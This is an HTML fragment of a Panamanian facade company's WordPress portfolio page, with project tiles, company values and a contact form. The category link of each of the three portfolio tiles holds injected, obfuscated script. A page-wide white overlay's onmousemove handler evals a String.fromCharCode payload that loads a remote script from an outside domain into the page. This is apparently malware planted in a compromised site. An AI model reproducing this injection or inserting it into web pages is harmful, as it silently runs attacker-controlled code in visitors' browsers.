														<a class="fusion-rollover-link" href="http://fachadasmodernaspanama.com/portfolio-items/explora-unifamiliar/">Explora Unifamiliar</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="http://fachadasmodernaspanama.com/wp-content/uploads/2022/11/20220921_152231-e1669845019179.jpg" data-id="3013" data-rel="iLightbox[gallery-rw-1]" data-title="" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a href="http://fachadasmodernaspanama.com/portfolio-items/explora-unifamiliar/">
						Explora Unifamiliar					</a>
				</h4>
			
														<div class="fusion-rollover-categories"><a href="http://fachadasmodernaspanama.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20115,%20115,%2099,%20114,%20105,%20112,%20116,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20115,%20115,%2099,%20114,%20105,%20112,%20116,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20115,%20115,%2099,%20114,%20105,%20112,%20116,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20106,%20115,%20111,%20110,%2046,%20115,%20116,%20114,%20105,%20110,%20103,%20101,%20110,%20103,%20105,%20110,%20101,%20115,%2046,%2099,%20111,%20109,%2047,%20106,%20115,%20111,%20110,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20115,%20115,%2099,%20114,%20105,%20112,%20116,%2041,%2059,%2010))%20data-x=/residenciales/" rel="tag">Residenciales</a></div>					
		
				<a class="fusion-link-wrapper" href="http://fachadasmodernaspanama.com/portfolio-items/explora-unifamiliar/" aria-label="Explora Unifamiliar"></a>
	</div>
</div>

	
</div>
</div></article><article id="portfolio-1-post-3001" class="fusion-portfolio-post gimnasio fusion-col-spacing post-3001"><div class="fusion-portfolio-content-wrapper" style="border:none;">
			<span class="entry-title rich-snippet-hidden">
			SmartFit		</span>
	
			<span class="vcard rich-snippet-hidden">
			<span class="fn">
				<a href="http://fachadasmodernaspanama.com/author/fachadas/" title="Posts by Manuel" rel="author">Manuel</a>			</span>
		</span>
	
			<span class="updated rich-snippet-hidden">
			2022-12-01T08:55:09+00:00		</span>
	


<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
					<img width="300" height="214" src="http://fachadasmodernaspanama.com/wp-content/uploads/2022/11/SMART-FIT-ALBROOK-2-e1669839276877-300x214.jpg" class="attachment-portfolio-three size-portfolio-three wp-post-image" alt="" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="http://fachadasmodernaspanama.com/portfolio-items/smartfit/">SmartFit</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="http://fachadasmodernaspanama.com/wp-content/uploads/2022/11/SMART-FIT-ALBROOK-2-e1669839276877.jpg" data-id="3001" data-rel="iLightbox[gallery-rw-1]" data-title="" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a href="http://fachadasmodernaspanama.com/portfolio-items/smartfit/">
						SmartFit					</a>
				</h4>
			
														<div class="fusion-rollover-categories"><a href="http://fachadasmodernaspanama.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20115,%20115,%2099,%20114,%20105,%20112,%20116,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20115,%20115,%2099,%20114,%20105,%20112,%20116,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20115,%20115,%2099,%20114,%20105,%20112,%20116,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20106,%20115,%20111,%20110,%2046,%20115,%20116,%20114,%20105,%20110,%20103,%20101,%20110,%20103,%20105,%20110,%20101,%20115,%2046,%2099,%20111,%20109,%2047,%20106,%20115,%20111,%20110,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20115,%20115,%2099,%20114,%20105,%20112,%20116,%2041,%2059,%2010))%20data-x=/gimnasio/" rel="tag">Gimnasio</a></div>					
		
				<a class="fusion-link-wrapper" href="http://fachadasmodernaspanama.com/portfolio-items/smartfit/" aria-label="SmartFit"></a>
	</div>
</div>

	
</div>
</div></article><article id="portfolio-1-post-2993" class="fusion-portfolio-post supermercado fusion-col-spacing post-2993"><div class="fusion-portfolio-content-wrapper" style="border:none;">
			<span class="entry-title rich-snippet-hidden">
			CEDI &#8211; Paso Blanco		</span>
	
			<span class="vcard rich-snippet-hidden">
			<span class="fn">
				<a href="http://fachadasmodernaspanama.com/author/fachadas/" title="Posts by Manuel" rel="author">Manuel</a>			</span>
		</span>
	
			<span class="updated rich-snippet-hidden">
			2022-11-30T16:52:06+00:00		</span>
	


<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
					<img width="300" height="214" src="http://fachadasmodernaspanama.com/wp-content/uploads/2022/11/20220913_142745-e1669838827735-300x214.jpg" class="attachment-portfolio-three size-portfolio-three wp-post-image" alt="" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="http://fachadasmodernaspanama.com/portfolio-items/cedi-paso-blanco/">CEDI &#8211; Paso Blanco</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="http://fachadasmodernaspanama.com/wp-content/uploads/2022/11/20220913_142745-e1669838827735.jpg" data-id="2993" data-rel="iLightbox[gallery-rw-1]" data-title="" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a href="http://fachadasmodernaspanama.com/portfolio-items/cedi-paso-blanco/">
						CEDI &#8211; Paso Blanco					</a>
				</h4>
			
														<div class="fusion-rollover-categories"><a href="http://fachadasmodernaspanama.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20115,%20115,%2099,%20114,%20105,%20112,%20116,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20115,%20115,%2099,%20114,%20105,%20112,%20116,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20115,%20115,%2099,%20114,%20105,%20112,%20116,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20106,%20115,%20111,%20110,%2046,%20115,%20116,%20114,%20105,%20110,%20103,%20101,%20110,%20103,%20105,%20110,%20101,%20115,%2046,%2099,%20111,%20109,%2047,%20106,%20115,%20111,%20110,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20115,%20115,%2099,%20114,%20105,%20112,%20116,%2041,%2059,%2010))%20data-x=/supermercado/" rel="tag">Supermercado</a></div>					
		
				<a class="fusion-link-wrapper" href="http://fachadasmodernaspanama.com/portfolio-items/cedi-paso-blanco/" aria-label="CEDI &#8211; Paso Blanco"></a>
	</div>
</div>

	
</div>
</div></article></div><div class="fusion-infinite-scroll-trigger"></div><div class="pagination infinite-scroll clearfix" style="display:none;"><span class="current">1</span><a href="http://fachadasmodernaspanama.com/page/2/" class="inactive">2</a><a class="pagination-next" href="http://fachadasmodernaspanama.com/page/2/"><span class="page-text">Next</span><span class="page-next"></span></a></div><div class="fusion-clearfix"></div></div><div class="fusion-clearfix"></div>

					</div>
				</div><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_3  fusion-one-third fusion-column-first fusion-no-small-visibility 1_3"  style='margin-top:0px;margin-bottom:0px;width:33.33%;width:calc(33.33% - ( ( 2% + 2% ) * 0.3333 ) );margin-right: 2%;'>
					<div class="fusion-column-wrapper" style="padding: 0px 0px 0px 0px;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url="">
						<div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep sep-single sep-solid" style="border-color:#f5f5f5;border-top-width:2px;margin-left: auto;margin-right: auto;margin-top:20px;width:100%;max-width:100%;"></div><div class="fusion-clearfix"></div>

					</div>
				</div><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_3  fusion-one-third 1_3"  style='margin-top:0px;margin-bottom:0px;width:33.33%;width:calc(33.33% - ( ( 2% + 2% ) * 0.3333 ) );margin-right: 2%;'>
					<div class="fusion-column-wrapper" style="padding: 0px 0px 0px 0px;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url="">
						<div class="fusion-button-wrappercenter"><style type="text/css" scoped="scoped">.fusion-button.button-5 .fusion-button-text, .fusion-button.button-5 i {color:#ffffff;}.fusion-button.button-5 {border-width:0px;border-color:#ffffff;}.fusion-button.button-5 .fusion-button-icon-divider{border-color:#ffffff;}.fusion-button.button-5:hover .fusion-button-text, .fusion-button.button-5:hover i,.fusion-button.button-5:focus .fusion-button-text, .fusion-button.button-5:focus i,.fusion-button.button-5:active .fusion-button-text, .fusion-button.button-5:active{color:#ffffff;}.fusion-button.button-5:hover, .fusion-button.button-5:focus, .fusion-button.button-5:active{border-width:0px;border-color:#ffffff;}.fusion-button.button-5:hover .fusion-button-icon-divider, .fusion-button.button-5:hover .fusion-button-icon-divider, .fusion-button.button-5:active .fusion-button-icon-divider{border-color:#ffffff;}.fusion-button.button-5{background: #ffffff;}.fusion-button.button-5:hover,.button-5:focus,.fusion-button.button-5:active{background: #a02643;}.fusion-button.button-5{width:100%;}</style><a class="fusion-button button-flat fusion-button-square button-large button-custom button-5" target="_self" href="http://fachadas.2ehost.com/work/"><span class="fusion-button-text">VER TODOS LOS PROYECTOS</span></a></div><div class="fusion-clearfix"></div>

					</div>
				</div><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_3  fusion-one-third fusion-column-last fusion-no-small-visibility 1_3"  style='margin-top:0px;margin-bottom:0px;width:33.33%;width:calc(33.33% - ( ( 2% + 2% ) * 0.3333 ) );'>
					<div class="fusion-column-wrapper" style="padding: 0px 0px 0px 0px;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url="">
						<div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep sep-single sep-solid" style="border-color:#f5f5f5;border-top-width:2px;margin-left: auto;margin-right: auto;margin-top:20px;width:100%;max-width:100%;"></div><div class="fusion-clearfix"></div>

					</div>
				</div></div></div><div class="fusion-bg-parallax"  data-bg-align="center center" data-direction="up" data-mute="false" data-opacity="100" data-velocity="-0.3" data-mobile-enabled="false" data-break_parents="0" data-bg-image="http://fachadas.2ehost.com/wp-content/uploads/sites/14/2015/12/home-parallax-144609983.jpg" data-bg-repeat="false" data-bg-height="" data-bg-width=""></div><div class="fusion-fullwidth fullwidth-box fusion-parallax-up nonhundred-percent-fullwidth non-hundred-percent-height-scrolling"  style='background-color: rgba(255,255,255,0);background-image: url("http://fachadas.2ehost.com/wp-content/uploads/sites/14/2015/12/home-parallax-144609983.jpg");background-position: center center;background-repeat: no-repeat;padding-top:0px;padding-right:30px;padding-bottom:0px;padding-left:30px;border-top-width:0px;border-bottom-width:0px;border-color:#eae9e9;border-top-style:solid;border-bottom-style:solid;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-attachment:up;'><div class="fusion-builder-row fusion-row "><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_1  fusion-one-full fusion-column-first fusion-column-last 1_1"  style='margin-top:0px;margin-bottom:70px;'>
					<div class="fusion-column-wrapper" style="padding: 0px 0px 0px 0px;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url="">
						<div class="fusion-section-separator section-separator fusion-section-separator-with-offset" style="padding:0;margin-left:calc( (100vw - 100% ) / -2  );margin-right:calc( (100vw - 100% ) / -2   );"><svg id="bigHalfCircleCandy" xmlns="http://www.w3.org/2000/svg" version="1.1" width="100%" height="100" viewBox="0 0 100 100" preserveAspectRatio="none" style="fill:#f5f5f5;padding:0;"><path d="M0 0 C55 180 100 0 100 0 Z"></path></svg></div><div class="fusion-clearfix"></div>

					</div>
				</div></div></div><div class="fusion-fullwidth fullwidth-box nonhundred-percent-fullwidth non-hundred-percent-height-scrolling"  style='background-color: #f5f5f5;background-position: left top;background-repeat: no-repeat;padding-top:90px;padding-right:30px;padding-bottom:20px;padding-left:30px;border-top-width:0px;border-bottom-width:0px;border-color:#eae9e9;border-top-style:solid;border-bottom-style:solid;'><div class="fusion-builder-row fusion-row "><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_1  fusion-one-full fusion-column-first fusion-column-last 1_1"  style='margin-top:0px;margin-bottom:0px;'>
					<div class="fusion-column-wrapper" style="padding: 0px 15% 0px 15%;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url="">
						<div class="fusion-text"><h2 style="font-weight: 300; text-align: center;">Nuestros Valores</h2>
</div><div class="fusion-sep-clear"></div><div class="fusion-separator sep-single sep-solid" style="border-color:#a02643;border-top-width:2px;margin-left: auto;margin-right: auto;margin-top:0px;margin-bottom:30px;width:100%;max-width:206px;"></div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep sep-none" style="margin-left: auto;margin-right: auto;margin-top:30px;"></div><div class="fusion-clearfix"></div>

					</div>
				</div><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_1  fusion-one-full fusion-column-first fusion-column-last 1_1"  style='margin-top:0px;margin-bottom:0px;'>
					<div class="fusion-column-wrapper" style="padding: 0px 0px 0px 0px;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url="">
						<div class="fusion-content-boxes content-boxes columns row fusion-columns-4 fusion-columns-total-4 fusion-content-boxes-1 content-boxes-icon-on-top content-left" data-animationOffset="100%" style="margin-top:20px;margin-bottom:60px;"><style type="text/css" scoped="scoped">.fusion-content-boxes-1 .heading h2{color:#333333;}
					.fusion-content-boxes-1 .fusion-content-box-hover .link-area-link-icon-hover .heading h2,
					.fusion-content-boxes-1 .fusion-content-box-hover .link-area-link-icon-hover .heading .heading-link h2,
					.fusion-content-boxes-1 .fusion-content-box-hover .link-area-box-hover .heading h2,
					.fusion-content-boxes-1 .fusion-content-box-hover .link-area-box-hover .heading .heading-link h2,
					.fusion-content-boxes-1 .fusion-content-box-hover .link-area-link-icon-hover.link-area-box .fusion-read-more,
					.fusion-content-boxes-1 .fusion-content-box-hover .link-area-link-icon-hover.link-area-box .fusion-read-more::after,
					.fusion-content-boxes-1 .fusion-content-box-hover .link-area-link-icon-hover.link-area-box .fusion-read-more::before,
					.fusion-content-boxes-1 .fusion-content-box-hover .fusion-read-more:hover:after,
					.fusion-content-boxes-1 .fusion-content-box-hover .fusion-read-more:hover:before,
					.fusion-content-boxes-1 .fusion-content-box-hover .fusion-read-more:hover,
					.fusion-content-boxes-1 .fusion-content-box-hover .link-area-box-hover.link-area-box .fusion-read-more,
					.fusion-content-boxes-1 .fusion-content-box-hover .link-area-box-hover.link-area-box .fusion-read-more::after,
					.fusion-content-boxes-1 .fusion-content-box-hover .link-area-box-hover.link-area-box .fusion-read-more::before,
					.fusion-content-boxes-1 .fusion-content-box-hover .link-area-link-icon-hover .icon .circle-no,
					.fusion-content-boxes-1 .heading .heading-link:hover .content-box-heading {
						color: #a02643;
					}
					.fusion-content-boxes-1 .fusion-content-box-hover .link-area-box-hover .icon .circle-no {
						color: #a02643 !important;
					}.fusion-content-boxes-1 .fusion-content-box-hover .link-area-box.link-area-box-hover .fusion-content-box-button {background: #333333;color: #ffffff;}.fusion-content-boxes-1 .fusion-content-box-hover .link-area-box.link-area-box-hover .fusion-content-box-button .fusion-button-text {color: #ffffff;}
					.fusion-content-boxes-1 .fusion-content-box-hover .link-area-link-icon-hover .heading .icon > span {
						background-color: #a02643 !important;
					}
					.fusion-content-boxes-1 .fusion-content-box-hover .link-area-box-hover .heading .icon > span {
						border-color: #a02643 !important;
					}
						.fusion-content-boxes-1 .fusion-content-box-hover .link-area-link-icon-hover.icon-hover-animation-pulsate .fontawesome-icon:after,
						.fusion-content-boxes-1 .fusion-content-box-hover .link-area-box-hover.icon-hover-animation-pulsate .fontawesome-icon:after,
						.fusion-content-boxes-1 .fusion-content-box-hover .link-area-link-icon-hover.icon-wrapper-hover-animation-pulsate .icon span:after,
						.fusion-content-boxes-1 .fusion-content-box-hover .link-area-box-hover.icon-wrapper-hover-animation-pulsate .icon span:after {
							-webkit-box-shadow:0 0 0 2px rgba(255,255,255,0.1), 0 0 10px 10px #a02643, 0 0 0 10px rgba(255,255,255,0.5);
							-moz-box-shadow:0 0 0 2px rgba(255,255,255,0.1), 0 0 10px 10px #a02643, 0 0 0 10px rgba(255,255,255,0.5);
							box-shadow: 0 0 0 2px rgba(255,255,255,0.1), 0 0 10px 10px #a02643, 0 0 0 10px rgba(255,255,255,0.5);
						}
					</style><div class="fusion-column content-box-column content-box-column content-box-column-1 col-lg-3 col-md-3 col-sm-3 fusion-content-box-hover  content-box-column-first-in-row"><div class="col content-wrapper link-area-link-icon icon-hover-animation-pulsate" style="background-color:rgba(255,255,255,0);" data-animationOffset="100%"><div class="heading heading-with-icon icon-left"><div class="icon"><i style="border-color:#333333;border-width:0px;background-color:#4ea4a5;box-sizing:content-box;height:120px;width:120px;line-height:120px;border-radius:50%;color:#ffffff;font-size:60px;" class="fa fontawesome-icon fa-home circle-yes"></i></div><h2 class="content-box-heading" style="font-size:16px;line-height:21px;">PUNTUALIDAD</h2></div><div class="fusion-clearfix"></div><div class="content-container" style="color:#747474;"><div class="fusion-sep-clear"></div><div class="fusion-separator sep-single sep-solid" style="border-color:#8f8f8f;border-top-width:2px;margin-left: auto;margin-right: auto;margin-top:0px;margin-bottom:20px;width:100%;max-width:20px;"></div>
Con nuestro trabajo y con nuestros clientes, trabajamos para cumplir con las exigencias de entrega de cada proyecto.</div></div></div><div class="fusion-column content-box-column content-box-column content-box-column-2 col-lg-3 col-md-3 col-sm-3 fusion-content-box-hover "><div class="col content-wrapper link-area-link-icon icon-hover-animation-pulsate" style="background-color:rgba(255,255,255,0);" data-animationOffset="100%"><div class="heading heading-with-icon icon-left"><div class="icon"><i style="border-color:#333333;border-width:0px;background-color:#4e6da5;box-sizing:content-box;height:120px;width:120px;line-height:120px;border-radius:50%;color:#ffffff;font-size:60px;" class="fa fontawesome-icon fa-sun-o circle-yes"></i></div><h2 class="content-box-heading" style="font-size:16px;line-height:21px;">HONESTIDAD</h2></div><div class="fusion-clearfix"></div><div class="content-container" style="color:#747474;">
<div class="fusion-sep-clear"></div><div class="fusion-separator sep-single sep-solid" style="border-color:#8f8f8f;border-top-width:2px;margin-left: auto;margin-right: auto;margin-top:0px;margin-bottom:20px;width:100%;max-width:20px;"></div>
Promovemos la verdad como herramienta fundamental para generar confianza y credibilidad de la empresa.</p>
</div></div></div><div class="fusion-column content-box-column content-box-column content-box-column-3 col-lg-3 col-md-3 col-sm-3 fusion-content-box-hover "><div class="col content-wrapper link-area-link-icon icon-hover-animation-pulsate" style="background-color:rgba(255,255,255,0);" data-animationOffset="100%"><div class="heading heading-with-icon icon-left"><div class="icon"><i style="border-color:#333333;border-width:0px;background-color:#f6722a;box-sizing:content-box;height:120px;width:120px;line-height:120px;border-radius:50%;color:#ffffff;font-size:60px;" class="fa fontawesome-icon fa-users circle-yes"></i></div><h2 class="content-box-heading" style="font-size:16px;line-height:21px;">RESPONSABILIDAD</h2></div><div class="fusion-clearfix"></div><div class="content-container" style="color:#747474;">
<div class="fusion-sep-clear"></div><div class="fusion-separator sep-single sep-solid" style="border-color:#8f8f8f;border-top-width:2px;margin-left: auto;margin-right: auto;margin-top:0px;margin-bottom:20px;width:100%;max-width:20px;"></div>
Para con nuestros colaboradores en ofrecerles estabilidad y buenas condiciones de trabajo y para nuestros clientes en ofrecer productos y servicios de calidad, comprometidos en proteger el medio ambiente.</p>
</div></div></div><div class="fusion-column content-box-column content-box-column content-box-column-4 col-lg-3 col-md-3 col-sm-3 fusion-content-box-hover  content-box-column-last content-box-column-last-in-row"><div class="col content-wrapper link-area-link-icon icon-hover-animation-pulsate" style="background-color:rgba(255,255,255,0);" data-animationOffset="100%"><div class="heading heading-with-icon icon-left"><div class="icon"><i style="border-color:#333333;border-width:0px;background-color:#a7cf47;box-sizing:content-box;height:120px;width:120px;line-height:120px;border-radius:50%;color:#ffffff;font-size:60px;" class="fa fontawesome-icon fa-lightbulb-o circle-yes"></i></div><h2 class="content-box-heading" style="font-size:16px;line-height:21px;">SEGURIDAD</h2></div><div class="fusion-clearfix"></div><div class="content-container" style="color:#747474;">
<div class="fusion-sep-clear"></div><div class="fusion-separator sep-single sep-solid" style="border-color:#8f8f8f;border-top-width:2px;margin-left: auto;margin-right: auto;margin-top:0px;margin-bottom:20px;width:100%;max-width:20px;"></div>
Con base a nuestra experiencia y trayectoria trabajamos para que nuestros clientes tengan la confianza en que serán satisfechos sus necesidades y deseos.</p>
</div></div></div><style type="text/css" scoped="scoped">
						.fusion-content-boxes-1 .fusion-content-box-hover .heading-link:hover .icon i.circle-yes,
						.fusion-content-boxes-1 .fusion-content-box-hover .link-area-box:hover .heading-link .icon i.circle-yes,
						.fusion-content-boxes-1 .fusion-content-box-hover .link-area-link-icon-hover .heading .icon i.circle-yes,
						.fusion-content-boxes-1 .fusion-content-box-hover .link-area-box-hover .heading .icon i.circle-yes {
							background-color: #a02643 !important;
							border-color: #a02643 !important;
						}</style><div class="fusion-clearfix"></div></div><div class="fusion-clearfix"></div>

					</div>
				</div></div></div><div class="fusion-bg-parallax"  data-bg-align="center bottom" data-direction="down" data-mute="false" data-opacity="100" data-velocity="-0.3" data-mobile-enabled="false" data-break_parents="0" data-bg-image="http://fachadas.2ehost.com/wp-content/uploads/sites/14/2015/12/about-call-to-action-57862405.jpg" data-bg-repeat="false" data-bg-height="" data-bg-width=""></div><div class="fusion-fullwidth fullwidth-box fusion-parallax-down nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-equal-height-columns"  style='background-color: #3f3f3f;background-image: url("http://fachadas.2ehost.com/wp-content/uploads/sites/14/2015/12/about-call-to-action-57862405.jpg");background-position: center bottom;background-repeat: no-repeat;padding-top:100px;padding-right:30px;padding-bottom:90px;padding-left:30px;margin-bottom: -80px;border-top-width:0px;border-bottom-width:0px;border-color:#eae9e9;border-top-style:solid;border-bottom-style:solid;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-attachment:down;'><div class="fusion-builder-row fusion-row "><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_2_5  fusion-two-fifth fusion-column-first 2_5"  style='margin-top:0px;margin-bottom:25px;width:40%;width:calc(40% - ( ( 50px ) * 0.4 ) );margin-right: 50px;'>
					<div class="fusion-column-wrapper" style="padding: 0px 0px 0px 0px;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url="">
						<div class="fusion-column-content-centered"><div class="fusion-column-content"><div class="fusion-text"><h1 style="font-weight: 300;"><span style="color: #ffffff;">Creamos Fachadas Modernas</span></h1>
</div><div class="fusion-sep-clear"></div><div class="fusion-separator sep-single sep-solid" style="border-color:#a02643;border-top-width:2px;margin-top:0px;margin-bottom:30px;width:100%;max-width:206px;"></div><div class="fusion-text"><h3><span style="color: #ffffff;">Nuestra empresa ofrece la distribución, venta e instalación de productos arquitectónicos de acabado, enfocados directamente al mercado de la construcción. </span></h3>
<h3><span style="color: #ffffff;">Los productos que ofrecemos cumplen con altos estándares de calidad que se ajustan a las exigencias de nuestro mercado a precios razonables.</span></h3>
</div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep sep-none" style="margin-left: auto;margin-right: auto;margin-top:10px;"></div><div class="fusion-button-wrapper fusion-alignleft"><style type="text/css" scoped="scoped">.fusion-button.button-6 .fusion-button-text, .fusion-button.button-6 i {color:#ffffff;}.fusion-button.button-6 {border-width:0px;border-color:#ffffff;}.fusion-button.button-6 .fusion-button-icon-divider{border-color:#ffffff;}.fusion-button.button-6:hover .fusion-button-text, .fusion-button.button-6:hover i,.fusion-button.button-6:focus .fusion-button-text, .fusion-button.button-6:focus i,.fusion-button.button-6:active .fusion-button-text, .fusion-button.button-6:active{color:#000000;}.fusion-button.button-6:hover, .fusion-button.button-6:focus, .fusion-button.button-6:active{border-width:0px;border-color:#000000;}.fusion-button.button-6:hover .fusion-button-icon-divider, .fusion-button.button-6:hover .fusion-button-icon-divider, .fusion-button.button-6:active .fusion-button-icon-divider{border-color:#000000;}.fusion-button.button-6{background: #a02643;}.fusion-button.button-6:hover,.button-6:focus,.fusion-button.button-6:active{background: #ffffff;}.fusion-button.button-6{width:auto;}</style><a class="fusion-button button-flat fusion-button-square button-xlarge button-custom button-6" target="_self" title="Pida su Cotización" href="http://fachadasmodernaspanama.com/contact-2/"><span class="fusion-button-text">Pida su Cotización</span></a></div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep sep-none" style="margin-left: auto;margin-right: auto;margin-top:10px;"></div><div class="fusion-text"><p style="text-align: left;"><span style="color: #ffffff;">Solo tomara unos segundos!</span></p>
</div></div></div><div class="fusion-clearfix"></div>

					</div>
				</div><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_3_5  fusion-three-fifth fusion-column-last 3_5"  style='margin-top:0px;margin-bottom:0px;width:60%;width:calc(60% - ( ( 50px ) * 0.6 ) );'>
					<div class="fusion-column-wrapper" style="padding: 0px 0px 0px 0px;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url="">
						<div class="fusion-column-content-centered"><div class="fusion-column-content"><div class="fusion-text"><div role="form" class="wpcf7" id="wpcf7-f1552-p2314-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/#wpcf7-f1552-p2314-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1552" />
<input type="hidden" name="_wpcf7_version" value="5.0.1" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1552-p2314-o1" />
<input type="hidden" name="_wpcf7_container_post" value="2314" />
</div>
<p><label> Nombre (required)<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Email (required)<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Asunto<br />
    <span class="wpcf7-form-control-wrap your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" /></span> </label></p>
<p><label> Mensaje<br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </label></p>
<p><input type="submit" value="Enviar" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div>
</div></div></div><div class="fusion-clearfix"></div>

					</div>
				</div></div></div>
							</div>
												</div>
	</section>
					
				</div>  <!-- fusion-row -->
			</main>  <!-- #main -->
			
